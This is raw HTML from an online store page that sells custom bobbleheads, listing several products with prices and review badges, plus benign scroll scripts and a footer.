  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='25' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 25 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
    <div class="back-box">
      <a href="/collections/1person" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to 1Person
      </a>
    </div> 
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
